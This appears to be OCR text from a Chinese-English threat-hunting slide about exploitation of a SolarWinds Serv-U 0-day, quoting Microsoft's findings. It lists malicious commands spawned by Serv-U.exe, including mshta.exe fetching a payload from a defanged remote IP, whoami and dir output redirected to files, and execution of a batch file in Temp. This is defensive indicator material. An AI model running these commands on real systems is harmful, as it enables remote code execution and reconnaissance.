 开展假设
微软发现威胁攻击者针对 SolarWinds Serv-U 软件的 0-day 漏洞利用
MSHTA.exe 连接互联网
执行whoami
某些命令行参数在可执行范围内
Attack details
discovered the 0-day attack behavior in Microsoft 365 Defender telemetry during a routine
An anomalous malicious process was found to be spawning from the Serv-U process,
suggesting that it had been compromised. Some examples of the malicious processes spawned from
Serv-U.exe
C:\Windows\System32\mshta.exe http://144[.]34[.]179[.]162/a (defanged)
cmd.exe /c whoami > "./Client/Common/redacted.txt"
cmd.exe /c dir > ".\Client\Common\redacted.txt"
cmd.exe /c ""C:\Windows\Temp\Serv-U.bat""
powershell.exe C:\Windows\Temp\Serv-U.bat
cmd.exe /c type \\redacted\redacted.Archive > "C:\ProgramData\RhinoSoft\Serv-U\Users\Global
Users\redacted.Archive"
安世加